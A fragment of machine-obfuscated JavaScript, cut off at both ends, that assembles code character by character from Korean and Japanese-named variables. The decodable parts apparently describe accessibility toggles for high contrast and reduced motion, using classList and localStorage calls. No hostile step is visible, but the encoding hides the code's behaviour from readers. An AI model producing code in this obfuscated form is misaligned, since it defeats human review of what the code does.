'+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+' '+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+' '+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+い+う+(33)[가](34)+い+' '+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+다나+나가+う+' '+다가+う+가가+う+い+' '+나가+나い+나あ+가다+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+い+가う+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+' '+あ+う+나가+다나+나い+가い+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+う+다나+나あ+' '+나い+(25)[가](30)+' '+다나+가い+가い+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+う+あ+' '+가가+い+나う+가い+う+가가+' '+다나+나あ+あ+' '+う+나가+나가+う+가다+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+다나+가가+가가+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+う+다나+나あ+' '+나い+(25)[가](30)+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+가가+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가い+う+다나+나あ+나い+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+"'"+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+다가+う+가가+う+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+다나+가가+가가+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가い+다나+가가+가가+う+가가+' '+'='+' '+'['+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 